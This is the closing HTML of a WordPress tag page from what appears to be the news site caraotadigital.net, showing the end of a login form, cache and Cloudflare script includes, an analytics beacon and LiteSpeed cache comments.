<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/jaime-nestares/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/0e08848d1444669df6ba3f8b55adb9fa.js?ver=ed826" type="73f61f2eff9b7b6d0d3a03ab-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="73f61f2eff9b7b6d0d3a03ab-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 17:41:39 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 17:41:38 -->